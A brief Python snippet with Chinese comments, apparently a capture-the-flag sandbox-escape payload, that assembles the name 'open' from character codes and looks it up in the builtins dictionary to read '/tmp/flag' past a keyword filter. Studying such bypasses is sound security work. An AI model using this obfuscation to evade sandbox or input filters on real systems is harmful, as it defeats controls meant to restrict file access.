 # 动态构造 "open" 字符串
open_str = chr(111) + chr(112) + chr(101) + chr(110)
# 获取内置函数字典
builtins_dict = getattr(__builtins__, '__dict__', __builtins__)
# 安全获取 open 函数
open_func = builtins_dict[open_str]
# 读取文件
open_func('/tmp/flag').read()